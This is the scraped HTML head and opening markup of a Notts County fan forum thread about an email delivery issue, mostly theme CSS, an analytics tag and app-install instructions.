

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/community/topic/9587-email-issue/
body_size: 38283
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/community/topic/9587-email-issue/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">email issue - Granny Pie&#039;s General Discussion - Pride of Nottingham (Notts County Community)</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/itybetterstatspro_front_itybetterstatspro.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/forums_front_forums.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/forums_front_topics.css?v=6112683abf1767227251'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_11/theme.css.382e64ee22f14d21588f14854c88bd8d.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1968269210_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1764936824_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/monthly_2024_08/PrideofNottinghamNottsCountyFanSiteNottsFansPONSocialMediaMetaImage_webp.1b1102153d56713df928ff5c93776c1a">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="email issue">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://prideofnottingham.co.uk/community/topic/9587-email-issue/">
				
			
		
	
		
			
				
					<meta name="description" content="i have spoken to @cheeky~k8, who has told me that the issue with emails should now be resolved. they might end up in your spam box, so i ask members to monitor this and if within 3 days things have not improved. please respond here so that i can pass on the comments to get a fix.">
				
			
		
	
		
			
				
					<meta property="og:description" content="i have spoken to @cheeky~k8, who has told me that the issue with emails should now be resolved. they might end up in your spam box, so i ask members to monitor this and if within 3 days things have not improved. please respond here so that i can pass on the comments to get a fix.">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2021-03-25T15:01:28Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Pride of Nottingham (Notts County Community)">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_GB">
				
			
		
	
	
		
			<link rel="canonical" href="https://prideofnottingham.co.uk/community/topic/9587-email-issue/">
		
	
	
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="9587" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

